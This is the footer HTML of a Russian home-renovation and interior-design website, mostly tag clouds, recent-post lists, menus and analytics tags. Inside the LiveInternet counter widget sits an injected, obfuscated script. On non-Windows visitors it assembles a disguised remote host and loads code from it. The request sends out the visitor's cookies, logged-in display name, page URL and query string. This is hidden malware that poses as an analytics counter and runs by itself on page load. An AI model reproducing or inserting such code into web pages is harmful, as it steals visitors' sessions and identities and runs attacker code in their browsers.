<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://www.remontbp.com/sovremennye-stili-interera/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Современные стили интерьера</span>            <span class='entry-image'><img width="80" height="80" src="https://www.remontbp.com/wp-content/uploads/2013/09/Sovremenny-e-stili-v-inter-ere-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Современные стили в интерьере" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/Sovremenny-e-stili-v-inter-ere-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2013/09/Sovremenny-e-stili-v-inter-ere-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/Sovremenny-e-stili-v-inter-ere-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/Sovremenny-e-stili-v-inter-ere-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/Sovremenny-e-stili-v-inter-ere-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2013/09/Sovremenny-e-stili-v-inter-ere-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.remontbp.com/plastikovie-paneli/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://www.remontbp.com/wp-content/uploads/2013/09/Plastikovy-e-paneli1-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Пластиковые панели" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/Plastikovy-e-paneli1-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2013/09/Plastikovy-e-paneli1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/Plastikovy-e-paneli1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/Plastikovy-e-paneli1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/Plastikovy-e-paneli1-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2013/09/Plastikovy-e-paneli1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" /></span>            <span class='entry-title'>Пластиковые панели: виды, преимущества и ...</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
